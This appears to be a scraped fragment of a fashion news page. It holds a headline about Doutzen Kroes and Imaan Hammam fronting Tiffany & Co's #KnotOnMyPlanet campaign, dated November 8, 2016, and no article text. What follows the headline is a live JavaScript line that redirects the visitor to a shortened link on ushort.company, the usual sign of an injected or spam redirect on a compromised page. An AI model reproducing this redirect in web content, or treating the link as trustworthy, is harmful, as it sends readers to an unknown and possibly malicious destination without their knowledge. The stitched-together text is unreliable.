
Doutzen Kroes, Imaan Hammam Front Tiffany &
Co’s #KnotOnMyPlanet Campaign
November 8, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";